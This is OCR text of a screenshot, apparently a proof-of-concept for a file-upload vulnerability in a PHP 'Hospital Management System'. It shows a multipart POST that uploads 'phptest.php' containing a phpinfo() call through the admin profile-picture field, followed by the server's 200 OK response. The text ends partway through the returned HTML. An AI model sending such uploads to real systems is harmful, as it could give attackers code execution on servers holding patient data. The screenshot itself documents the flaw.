 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /backend/admin/his_admin_account.php HTTP/1.1
2 Host ? : 192.168.1.81:8654
3 Content-Type: multipart/form-data; boundary=aaa
4 Connection: close
5
6 --aaa
7 Content-Disposition: form-data; name="update_profile"
8
9 1
10 --aaa
11 Content-Disposition: form-data; name="ad_dpic"; filename="phptest.php"
12 Content-Type: application/x-php
13
14 <?php phpinfo(); ?>
15 --aaa--
16
19996bytes / 19ms
美化
HEX
渲染
编码
详情
远端地址:192.168.1.81:8654; 响应
时间:19ms; 总耗时:21ms; URL:htt
1 HTTP/1.1 200 OK
2 Date: Sat, 28 Mar 2026 16:07:30 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=nfra213tlq4chqffs9qupk81e1; path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 15239
12
13 <!doctype html>
14 <html lang="en">
15 <head>
16 <meta charset="utf-8" />
17 <title>
18 Hospital Management System -A Super Responsive Information
System
19 </title>
20 <meta name="viewport" content="width=device-width,
initial-scale=1.0" />
21 <meta
22 content="A fully featured admin theme which can be used to
build CRM, CMS, etc."